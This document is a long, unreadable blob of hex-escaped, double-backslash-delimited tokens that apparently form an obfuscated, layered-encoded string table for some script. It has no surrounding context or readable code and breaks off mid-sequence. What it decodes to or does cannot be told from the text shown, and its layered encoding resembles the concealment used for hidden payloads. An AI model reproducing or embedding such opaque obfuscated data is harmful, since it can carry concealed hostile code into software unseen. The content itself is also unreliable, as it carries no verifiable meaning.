\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\